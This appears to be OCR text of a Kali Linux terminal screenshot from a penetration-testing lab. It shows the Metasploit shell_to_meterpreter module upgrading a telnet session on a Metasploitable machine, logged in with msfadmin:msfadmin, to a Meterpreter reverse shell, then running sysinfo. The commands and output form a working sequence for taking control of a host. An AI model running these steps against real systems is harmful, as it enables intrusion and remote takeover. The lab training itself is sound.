 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10:35
kali@kali: ~
Session Actions Edit View Help
View the full module info with the info, or info -d command.
msf post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.50.151
LHOST => 192.168.50.151
msf post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to r
eceive the connection
LHOST 192.168.50.151 no IP of host that will receive the co
nnection from the payload (Will try
to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on
View the full module info with the info, or info -d command.
msf post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module:
[!] * Unknown session platform. This module works with: Linux, OSX, Unix, Solaris, BSD, Windows.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.50.151:4433
[*] Sending stage (1079144 bytes) to 192.168.50.156
[*] Meterpreter session 2 opened (192.168.50.151:4433 -> 192.168.50.156:58982) at 2026-11-17 10:32:18 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell TELNET msfadmin:msfadmin (192.168.50.156:23) 192.168.50.151:46483 -> 192.168.50.156:23 (192.168.50.156)
2 meterpreter x86/linux msfadmin @ metasploitable.localdomain 192.168.50.151:4433 -> 192.168.50.156:58982 (192.168.50.156)
msf post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
KALI